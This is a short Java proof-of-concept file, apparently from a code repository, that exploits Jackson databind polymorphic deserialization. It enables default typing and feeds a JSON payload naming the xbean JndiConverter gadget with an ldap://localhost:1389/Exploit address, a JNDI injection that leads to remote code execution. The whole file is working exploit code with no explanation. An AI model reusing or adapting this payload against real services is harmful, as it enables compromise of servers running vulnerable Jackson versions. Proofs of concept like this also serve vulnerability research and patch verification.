 import com.fasterxml.jackson.databind.ObjectMapper;
import java.io.IOException;

public class poc {
    public static void main(String args[]) {
        ObjectMapper mapper = new ObjectMapper();

        mapper.enableDefaultTyping();

        String json = "[\"org.apache.xbean.propertyeditor.JndiConverter\",
{\"asText\":\"ldap://localhost:1389/Exploit\"}]";

        try {
            mapper.readValue(json, Object.class);
        } catch (IOException e) {
            e.printStackTrace();
        }

    }
}